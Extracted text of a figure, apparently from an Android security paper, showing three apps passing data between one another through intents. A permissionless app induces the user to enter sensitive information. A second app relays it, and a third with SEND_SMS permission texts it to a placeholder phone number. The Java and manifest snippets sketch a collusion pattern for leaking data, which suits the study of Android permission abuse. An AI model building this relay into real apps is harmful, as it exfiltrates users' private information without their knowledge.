 ExampleA:collectActivity
Permission-No permission
Component communicate-send information to ExampleB
1Collect informationinduce user to enter sensitive information
2 Send information to ExampleB
Intent intentA=new Intent("transmitInfor");
bundleA.putString("userTel1", edtTel.getText().toString());
App apply for permission SEND_SMS
No permission Apply for permission
ExampleB:transmitActivity
Permission-Apply for send_SMS permission
<activity…><intent-filter><action android:name="transmitInfor "/>
</intent-filter></activity>
<uses-permissionandroid:name="android.permission.SEND_SMS"/>…
Component communicate-send information to ExampleC
1 Receive data from ExampleA
Bundle budle=this.getIntent().getExtras();
keyStr=budle.getString("userTel1");
2 Send data to ExampleC
Intent intentB=new Intent("sendInfor");
bundleB.putString("keyInfor",keyStr);
intentB.putExtras(bundle2);
Component
apply for
permission
SEND_SMS
ExampleC:sendActivity
Permission-Component apply forSEND_SMS permission
<activity…android:permission="android.permission.SEND_SMS">
<intent-filter>
<action android:name="sendInfor"/></intent-filter></activity>
Send sensitive information –Information leakage
1 Receive data from ExampleB
Bundle bundleC=this.getIntent().getExtras();
sendStr=bundleC.getString("keyInfor");
2 Send the message to the specified phone number via SMS
String phoneNo = "XXXXXXXXXXX";
String message = sendStr;
smsManager.sendTextMessage(phoneNo, null, message, null, null);